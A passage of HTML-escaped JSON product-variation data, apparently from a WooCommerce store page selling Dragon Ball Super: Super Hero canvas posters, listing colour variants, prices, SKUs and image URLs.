uot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31515,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31499},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw2117&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-8.jpg_640x640-8&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-8.jpg_640x640-8.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-8.jpg_640x640-8&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-8.jpg_640x640-8.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-8.jpg_640x640-8.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-8.jpg_640x640-8.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-8.jpg_640x640-8.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31498,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31516,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31498},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw2118&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-7.jpg_640x640-7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-7.jpg_640x640-7.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-7.jpg_640x640-7&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-7.jpg_640x640-7.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-7.jpg_640x640-7.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-7.jpg_640x640-7.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-7.jpg_640x640-7.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31497,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31517,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31497},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw2119&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-6.jpg_640x640-6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-6.jpg_640x640-6.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-6.jpg_640x640-6&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-6.jpg_640x640-6.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-6.jpg_640x640-6.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-6.jpg_640x640-6.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-6.jpg_640x640-6.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31496,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31518,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31496},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw2120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg_640x640-5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg_640x640-5.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg_640x640-5&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg_640x640-5.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg_640x640-5.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg_640x640-5.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg_640x640-5.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31495,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31519,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31495},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw2121&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg_640x640-4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg_640x640-4.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg_640x640-4&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg_640x640-4.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg_640x640-4.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg_640x640-4.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg_640x640-4.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31494,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-09&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31520,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31494},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw2122&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg_640x640-3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg_640x640-3.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg_640x640-3&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg_640x640-3.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg_640x640-3.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg_640x640-3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg_640x640-3.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31493,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31521,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31493},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw2177&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg_640x640-2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg_640x640-2.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg_640x640-2&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg_640x640-2.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg_640x640-2.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg_640x640-2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg_640x640-2.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31492,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-11&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31522,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31492},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw955&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg_640x640-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31491,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31523,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31491},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw956&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg_640x640&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg_640x640.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg_640x640&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg_640x640.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg_640x640.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg_640x640.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg_640x640.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31490,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&qu